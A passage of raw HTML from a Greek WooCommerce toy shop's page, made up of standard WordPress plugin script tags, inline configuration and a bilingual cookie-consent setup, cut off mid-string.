	<script>var woodmart_wpml_js_data = {"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/?attachment_id=14106","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"\u0391\u03b3\u03b3\u03bb\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/en\/?attachment_id=17645","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://stem-toys.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stem-toys.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/rSlider.js?ver=1.2.5" id="guidant-frontend-slider-js"></script>
<script type="text/javascript" id="guidant-frontend-main-js-extra">
/* <![CDATA[ */
var guidant_guide_submission_object = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","security":"5983baa921"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/frontend.js?ver=1.2.5" id="guidant-frontend-main-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-04 22:35:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Tilde":["\u039a\u03c5\u03bc\u03b1\u03c4\u03bf\u03b5\u03b9\u03b4\u03ae\u03c2"],"Backtick":["\u0392\u03b1\u03c1\u03b5\u03af\u03b1"],"Period":["\u03a4\u03b5\u03bb\u03b5\u03af\u03b1"],"Comma":["\u039a\u03cc\u03bc\u03bc\u03b1"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" id="fsl-public-js-extra">
/* <![CDATA[ */
var devnet_fsl_ajax = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","options":{"general":{"initial_zone":"1","enable_custom_threshold":"0","custom_threshold":"","custom_threshold_per_method__disabled":["","","","","","",""],"only_logged_users":"0","hide_shipping_rates":"","multilingual":"0","delete_options":"0"},"progress_bar":{"enable_bar":"1","local_pickup":"0","zero_shipping":"0","show_on_checkout":"0","checkout_position":"woocommerce_review_order_before_submit","show_on_cart":"1","cart_position":"woocommerce_proceed_to_checkout","show_on_minicart":"0","title":"\u0394\u03c9\u03c1\u03b5\u03ac\u03bd \u03c0\u03b1\u03c1\u03ac\u03b4\u03bf\u03c3\u03b7 \u03c3\u03b5 \u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b5\u03c2 \u03ac\u03bd\u03c9 \u03c4\u03c9\u03bd {free_shipping_amount}","description":"\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03c4\u03b5 \u03c4\u03bf\u03c5\u03bb\u03ac\u03c7\u03b9\u03c3\u03c4\u03bf\u03bd {remaining} more to get free shipping!","show_qualified_message":"1","qualified_message":"\u0388\u03c7\u03b5\u03c4\u03b5 \u03b4\u03c9\u03c1\u03b5\u03ac\u03bd \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae!","bar_type":"linear","circle_size__disabled":150,"inside_circle__disabled":"icon","icon_color__disabled":"#ffffff","circle_bg_color__disabled":"#222222","bar_inner_color":"rgb(71,184,237)","bar_bg_color":"rgb(255,255,255)","bar_border_color":"#333333","text_color__disabled":"","box_bg_color__disabled":"","box_max_width__disabled":0,"box_alignment":"center","bar_height":16,"bar_radius__disabled":8,"center_text__disabled":"1","disable_animation":"0","disabled_animations":"all","remove_bar_stripes__disabled":"0","hide_border_shadow":"0"},"gift_bar":"","notice_bar":"","label":""},"placeholder_html":"<div class=\"fsl-wrapper\" data-updatable=\"1\"><div class=\"devnet_fsl-free-shipping fsl-placeholder fsl-flat\"><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.js?ver=3.4.2" id="fsl-public-js"></script>
<script type="text/javascript" id="cookie-consent-client-script-js-extra">
/* <![CDATA[ */
var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":0,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"stem-toys.gr","auto_language":"document","cookie_name":"pressidium_cookie_consent","languages":{"en":{"consent_modal":{"title":"Cookie Consent","description":"Hi, we use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features.  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">Cookie Settings<\/button>","primary_btn":{"text":"Accept all","role":"accept_all"},"secondary_btn":{"text":"Accept necessary","role":"accept_necessary"}},"settings_modal":{"title":"Cookie preferences","save_settings_btn":"Save settings","accept_all_btn":"Accept all","reject_all_btn":"Reject all","close_btn_label":"Close","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"Cookie usage &#x1f4e2;","description":"We use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features. Click on the different category headings to find out more and change our default settings. However, blocking some types of cookies may impact your experience of the site and the services we are able to offer."},{"title":"Strictly necessary cookies","description":"These cookies are necessary for the website to function and cannot be switched off in our systems. You can set your browser to block or alert you about these cookies, but some parts of the site may not then work.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Performance and Analytics cookies","description":"These cookies allow us to analyze visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Advertisement and Targeting cookies","description":"These cookies may be set through our site by our social media providers and\/or our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Functionality and Preferences cookies","description":"These cookies allow us to provide enhanced functionality and personalization by storing user preferences.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"More information","description":"For any queries in relation to our policy on cookies and your choices, please contact us."}]}},"el":{"consent_modal":{"title":"Cookie Consent","description":"\u0393\u03b5\u03b9\u03b1 \u03c3\u03b1\u03c2, \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7 \u03c3\u03c9\u03c3\u03c4\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">\u03a1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 Cookie<\/button>","primary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u039f\u039b\u03a9\u039d","role":"accept_all"},"secondary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u03a4\u03a9\u039d \u0391\u03a0\u0391\u03a1\u0391\u0399\u03a4\u0397\u03a4\u03a9\u039d","role":"accept_necessary"}},"settings_modal":{"title":"\u03a0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 cookie","save_settings_btn":"\u0391\u03c0\u03bf\u03b8\u03ae\u03ba\u03b5\u03c5\u03c3\u03b7 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c9\u03bd","accept_all_btn":"\u0391\u03c0\u03bf\u03b4\u03bf\u03c7\u03ae \u03cc\u03bb\u03c9\u03bd","reject_all_btn":"\u0391\u03c0\u03cc\u03c1\u03c1\u03b9\u03c8\u03b7 \u03cc\u03bb\u03c9\u03bd","close_btn_label":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"\u03a7\u03c1\u03ae\u03c3\u03b7 cookie &#x1f4e2;","description":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03bf\u03c1\u03b8\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. \u039a\u03ac\u03bd\u03c4\u03b5 \u03ba\u03bb\u03b9\u03ba \u03c3\u03c4\u03b9\u03c2 \u03b4\u03b9\u03ac\u03c6\u03bf\u03c1\u03b5\u03c2 \u03b5\u03c0\u03b9\u03ba\u03b5\u03c6\u03b1\u03bb\u03af\u03b4\u03b5\u03c2 \u03c4\u03c9\u03bd \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03b9\u03ce\u03bd \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03bc\u03ac\u03b8\u03b5\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b1\u03bb\u03bb\u03ac\u03be\u03b5\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03b5\u03c2 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 \u03bc\u03b1\u03c2. \u03a9\u03c3\u03c4\u03cc\u03c3\u03bf, \u03bf \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03b9\u03c3\u03bc\u03cc\u03c2 \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03c9\u03bd \u03c4\u03cd\u03c0\u03c9\u03bd cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03b5\u03c0\u03b7\u03c1\u03b5\u03ac\u03c3\u03b5\u03b9 \u03c4\u03b7\u03bd \u03b5\u03bc\u03c0\u03b5\u03b9\u03c1\u03af\u03b1 \u03c3\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c5\u03c0\u03b7\u03c1\u03b5\u03c3\u03af\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03b5\u03af\u03bc\u03b1\u03c3\u03c4\u03b5 \u03c3\u03b5 \u03b8\u03ad\u03c3\u03b7 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c6\u03ad\u03c1\u03bf\u03c5\u03bc\u03b5."},{"title":"\u0391\u03c5\u03c3\u03c4\u03b7\u03c1\u03ac \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 cookies","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03b8\u03bf\u03cd\u03bd \u03c3\u03c4\u03b1 \u03c3\u03c5\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03ac \u03bc\u03b1\u03c2. \u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c4\u03b5 \u03c4\u03bf \u03c0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03af\u03b5\u03b9 \u03ae \u03bd\u03b1 \u03c3\u03b1\u03c2 \u03c0\u03c1\u03bf\u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03b9\u03b5\u03af \u03b3\u03b9\u03b1 \u03b1\u03c5\u03c4\u03ac \u03c4\u03b1 cookies, \u03b1\u03bb\u03bb\u03ac \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03c4\u03bc\u03ae\u03bc\u03b1\u03c4\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03bc\u03b7\u03bd \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03bf\u03cd\u03bd.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Cookies \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03c9\u03bd \u03ba\u03b1\u03b9 Analytics","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c8\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c0\u03b7\u03b3\u03ad\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2, \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bc\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03c1\u03ac\u03bc\u03b5 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03b5\u03bb\u03c4\u03b9\u03ce\u03bd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2. \u039c\u03b1\u03c2 \u03b2\u03bf\u03b7\u03b8\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b3\u03bd\u03c9\u03c1\u03af\u03b6\u03bf\u03c5\u03bc\u03b5 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03c3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03bf\u03b9 \u03c0\u03b9\u03bf \u03ba\u03b1\u03b9 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03bf\u03b9 \u03bb\u03b9\u03b3\u03cc\u03c4\u03b5\u03c1\u03bf \u03b4\u03b7\u03bc\u03bf\u03c6\u03b9\u03bb\u03b5\u03af\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03bb\u03ad\u03c0\u03bf\u03c5\u03bc\u03b5 \u03c0\u03ce\u03c2 \u03ba\u03b9\u03bd\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03bf\u03b9 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c0\u03c4\u03b5\u03c2 \u03c3\u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Cookies \u03b4\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03cc\u03c7\u03b5\u03c5\u03c3\u03b7\u03c2","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03b7\u03b8\u03bf\u03cd\u03bd \u03bc\u03ad\u03c3\u03c9 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03c5\u03c2 \u03c0\u03b1\u03c1\u03cc\u03c7\u03bf\u03c5\u03c2 \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ce\u03bd \u03bc\u03ad\u03c3\u03c9\u03bd \u03ae\/\u03ba\u03b1\u03b9 \u03c4\u03bf\u03c5\u03c2 \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2 \u03bc\u03b1\u03c2 \u03c3\u03c5\u03bd\u03b5\u03c1\u03b3\u03ac\u03c4\u03b5\u03c2. \u0395\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03b9\u03c2 \u03b5\u03bd \u03bb\u03cc\u03b3\u03c9 \u03b5\u03c4\u03b1\u03b9\u03c1\u03b5\u03af\u03b5\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03b4\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b5\u03bd\u03cc\u03c2 \u03c0\u03c1\u03bf\u03c6\u03af\u03bb \u03c4\u03c9\u03bd \u03b5\u03bd\u03b4\u03b9\u03b1\u03c6\u03b5\u03c1\u03cc\u03bd\u03c4\u03c9\u03bd \u03c3\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ce\u03bd \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03af\u03c3\u03b5\u03c9\u03bd \u03c3\u03b5 \u03ac\u03bb\u03bb\u03bf\u03c5\u03c2 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5\u03c2. \u0394\u03b5\u03bd \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03c5\u03bd \u03ac\u03bc\u03b5\u03c3\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b9\u03ba\u03ad\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2, \u03b1\u03bb\u03bb\u03ac \u03b2\u03b1\u03c3\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c3\u03c4\u03b7 \u03bc\u03bf\u03bd\u03b1\u03b4\u03b9\u03ba\u03ae \u03b1\u03bd\u03b1\u03b3\u03bd\u03ce\u03c1\u03b9\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b3\u03c1\u03ac\u03bc\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03c2 \u03b4\u03b9\u03b1\u03b4\u03b9\u03ba\u03c4\u03c5\u03b1\u03ba\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03c3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae\u03c2.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Cookies \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03c9\u03bd","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 